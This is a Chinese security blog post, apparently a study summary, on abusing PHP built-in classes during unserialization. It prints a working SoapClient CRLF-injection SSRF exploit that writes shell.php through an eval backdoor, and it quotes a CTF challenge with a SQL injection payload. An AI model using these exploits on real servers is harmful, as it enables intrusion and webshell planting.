关于PHP内部类的一些总结学习

前言:

这篇文章主要对一些可以进行反序列化的php内置类的分析总结(膜lemon师傅之前的总结),当然不是所有的php内置类在存在反序列化漏洞时都能够直接利用,有些类不一定能够进行反序列化,php中使用了zend_class_unserialize_deny来禁止一些类的反序列化,比如序列化DirectoryIterator的时候,DirectoryIterator主要用来输出目录,用法如下图



1.Soapclient

soapclient有两种工作模式,wsdl和非wsdl模式,WSDL 用来描述如何访问具体的接口,soap协议的具体格式可以参考这篇文章,soap采用http或者https协议发送数据,并且在http header头中通过soap action来标示自己是一个soap请求

https://www.cnblogs.com/JeffreySun/archive/2009/12/14/1623766.html









如果是在非wsdl模式下,将可以通过指定配置选项location和url来进行网络请求的发送,那就意味着我们可以通过该内置类来进行ssrf,当然需要有反序化条件为基础,通过触发其__call方法来发送网络请求,为啥要调用call方法来触发,我看了看php的源码,在ext/soap扩展里面发现了如下:

首先定位到定义__call方法的函数处,php源码定义某个方法是通过php_method前缀



然后调用了do_soap_call方法

然后就通过php源码中的do_request方法来发送网络请求

exp(来自wupco师傅):

<?php

$target = 'http://127.0.0.1/test.php';





$post_string = '1=file_put_contents("shell.php", "<?php phpinfo();?>");';

$headers = array(

'X-Forwarded-For: 127.0.0.1',

'Cookie: xxxx=1234'

);

$b = new SoapClient(null,array('location' => $target,

'user_agent'=>'wupco^^Content-Type:application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length:'.(string)strlen($post_string).'^^^^'.$post_string,

'uri'=> "aaab"));

//因为user-agent是可以控制的,因此可以利用crlf注入http头来发送post请求

$aaa = serialize($b);

$aaa = str_replace('^^','%0d%0a',$aaa);

$aaa = str_replace('&','%26',$aaa); $c=unserialize(urldecode($aaa));

$c->ss(); //调用_call方法触发网络请求发送

?>

<?php

if($_SERVER['REMOTE_ADDR']=='127.0.0.1'){

echo 'hi';

@$a=$_POST[1];

@eval($a); }

?>

执行exp后已经成功写入shell.php,说明反序列化soapclient对象成功,并且网站也是有权限写进去的,所以还是要对反序列化的数据进行严格过滤

如果是GET请求,就简单得多,只需要构造好location就可以

暨南大学2018校赛的一道CTF题

要利用反序列化soapclient当然要求服务器上的php开启了soap扩展,那么题目中给了phpinfo,可以看到soap是开启的,实际渗透测试中遇到反序列化的点,可以用exp盲打

给了两个php的源码:

index.php

<?php

ini_set('display_errors', 1);

ini_set('display_startup_errors', 1);

error_reporting(-1);

class Auth {

public $username = '';

public $login = 0;

public function verify() {

return 'FALSE';

}

}

?>

<!DOCTYPE html>

<html>

<head>

<title>Login</title>

</head>

<body>

<h1>Login</h1>

<form action="" method="POST">

<table>

<tr>

<td>Username</td>

<td><input type="text" name="username"></td>

</tr>

<tr>

<td>Password</td>

<td><input type="password" name="password"></td>

</tr>

<tr>

<td>Remember me <input type="checkbox" name="rememberme"></td>

<td><input type="submit" value="Submit"></td>

</tr>

</table>

</form>

<p>

<?php

if (isset($_POST['username'])) {

$auth = new Auth();

$auth->username = $_POST['username'];

setcookie('auth', base64_encode(serialize($auth)));

} elseif (isset($_COOKIE['auth'])) {

$auth = unserialize(base64_decode($_COOKIE['auth']));

}

if (isset($auth)) {

echo $auth->verify();

}

?>

</p>

</body>

</html>

sqldebug.php

<?php

include_once('db.php'); if ($_SERVER['REMOTE_ADDR'] !== '127.0.0.1') {

die('you need to be 127.0.0.1');

} $uid = isset($_GET['uid']) ? $_GET['uid'] : 1;

if (preg_match('/information_schema|database|sleep|benchmark|select(\/\*|[\(`\x00-\x20])/i', $uid)) {

die('NONONO!');

} $db = mysqli_connect('127.0.0.1', 'demo', MYSQL_PASSWORD, DB_NAME); $sql = "SELECT * FROM `".TABLE_NAME."` WHERE `".COLUMN_ID."`='$uid'"; $result = $db->query($sql);

$result = $result->fetch_assoc();

echo $result[COLUMN_USERNAME]; mysqli_close($db);

?>

这里的$uid过滤不严格,导致可以注入,比如最简单的payload就为:

$location = "http://127.0.0.1:80/sqldebug.php?uid=1'%23 #将location替换即可

后面注入细节不再说了,具体注入分析见:

https://xz.aliyun.com/t/2960#toc-0

2.SimpleXMLElement

具体就是利用实例化该类的对象来传入xml代码进行xxe攻击

https://www.vulnspy.com/cn-ripstech-presents-php-security-calendar-2017/#M-tbRemYKdmb5mr4dRCndhHCM5YaFRaRf8

3.利用魔术方法__toString

a.Error----适用于php7版本----XSS

b.Exception----适用于php5、7版本----XSS

两个用法见lemon师傅博客https://www.cnblogs.com/iamstudy/articles/unserialize_in_php_inner_class.html

参考(侵删):

https://xz.aliyun.com/t/2960#toc-0

https://www.cnblogs.com/iamstudy/articles/unserialize_in_php_inner_class.html

关于PHP内部类的一些总结学习的更多相关文章

- 回顾一年的IT学习历程与大学生活

今天是2015年8月27日,距离成为大三狗还有一个多星期,在这个不算繁忙的暑假的下午来总结一下这一年来,在IT方面的学习. 一.入门(2014.3) 我大一的专业是信息工程,信息工程听上去就是信息(I ...

- Java 内部类分析

一.简介 因为现在是Android开发实习生.发现在发展过程中越来越多,但他们知道什么时候该使用真实的情况,但没有获得,例如,使用内部类,因此,学习和自己的总结后发现,通过互联网的信息,家分享,如有不 ...

- JAVA基础——内部类详解

JAVA内部类详解 在我的另一篇java三大特性的封装中讲到java内部类的简单概要,这里将详细深入了解java内部类的使用和应用. 我们知道内部类可分为以下几种: 成员内部类 静态内部类 方法内部类 ...

- “全栈2019”Java第九十六章:抽象局部内部类详解

难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java第 ...

- 20155235 2016-2017-1 《Java程序设计》第3周学习总结

20155235 2016-2017-1 <Java程序设计>第3周学习总结 教材学习内容总结 第四章 认识对象 类与对象 定义类 使用标准类 对象指定与相等性 基本类型打包器 打包基本类 ...

- “全栈2019”Java第六十七章:内部类、嵌套类详解

难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java第 ...

- 小白学Java:内部类

目录 小白学Java:内部类 内部类的分类 成员内部类 局部内部类 静态内部类 匿名内部类 内部类的继承 内部类有啥用 小白学Java:内部类 内部类是封装的一种形式,是定义在类或接口中的类. 内部类 ...

- Java并发包源码学习系列:ReentrantReadWriteLock读写锁解析

目录 ReadWriteLock读写锁概述 读写锁案例 ReentrantReadWriteLock架构总览 Sync重要字段及内部类表示 写锁的获取 void lock() boolean writ ...

- 2018年秋季学期面向对象程序设计(JAVA)课程总结

2018年秋季学期面向对象程序设计(JAVA)课程总结 时值2018年年末,按惯例对本学期教学工作小结如下: 1. 教学资源与教学辅助平台 教材:凯 S.霍斯特曼 (Cay S. Horstmann) ...

随机推荐

- DPI,像素,英寸的关系

DPI * 英寸 = 像素 eg:在150dpi打印 (2 x 4)英寸的照片 等到多少像素的图像 (150*2)x (150*4) =300 x 600像素 同理可得 已知像素.英寸大小 求DPI ...

- js之数据类型(对象类型——构造器对象——数组1)

数组是值的有序集合,每个值叫做一个元素,而每一个元素在数组中有一个位置,以数字表示,称为索引.JavaScript数组是无类型的,数组元素可以是任意类型且同一个数组中不同元素也可能有不同的类型.数组的 ...

- haproxy实现ssl套接字加密

概述 如果你的应用使用SSL证书,则需要决定如何在负载均衡器上使用它们. 单服务器的简单配置通常是考虑客户端SSL连接如何被接收请求的服务器解码.由于负载均衡器处在客户端和更多服务器之间,SSL连接解 ...

- es6函数扩展(+ ...扩展运算符)

1.参数默认值 function foo(param = 'nihao'){ console.log(param); } foo('hello kitty'); 2.参数解构赋值 function f ...

- python WordCloud 实现词云

简单示例 from matplotlib import pyplot as plt from wordcloud import WordCloud filename = "text.txt& ...

- PXE help Tips

http://www.kano.org.uk/projects/pxe/ http://howto.basjes.nl/linux/installing-fedora-linux-via-pxe-x8 ...

- ad 拼板

随着整个电子产业的不断发展,电子行业的很多产品都已经有完善的上下游配套企业.从一个成熟产品的方案设计,外观设计,加工制造,装配测试,包装,批发商渠道等等,这样的一条产业链在特定的环境就这样自然地生成. ...

- c++字符和字符串转整数类型及大小端

在网络传输中,很多数据都是按字节传递而不是字符串.最近就遇到了这个问题,在刚开始学c语言时都没有问题,可能太久不用了,记录一下 在报中文,用2个字节hex码来表示报文正文长度,什么是hex码呢 就是1 ...

- Python:用filter函数求素数 (再理解generator)

目的:更熟悉应用generator. 参考:https://www.liaoxuefeng.com/wiki/1016959663602400/1017404530360000 素数定义: 素数:质数 ...

- Git使用教程学习

Git使用教程学习 在第十二周的个人作业上,王文娟老师希望我们去自己课后了解一下git的使用方式以及一些基础知识,在本学期其他的课程上,我们已经稍微了解过一些git的基础知识,因此在本次作业里,我补充 ...